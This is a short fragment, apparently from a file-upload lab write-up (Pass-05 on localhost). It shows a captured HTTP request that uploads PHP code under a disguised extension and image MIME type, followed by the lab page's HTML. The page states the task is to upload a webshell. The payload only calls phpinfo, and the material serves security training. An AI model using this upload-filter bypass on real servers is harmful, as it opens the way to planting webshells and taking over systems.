 POST /vuln/file_upload/Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------217261477111538
Content-Length: 362
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------217261477111538
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.heibai"
Content-Type: image/jpeg
<script language="php">
phpinfo();?>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201908212311035868.heibai" width="250px" /> </div>
</li>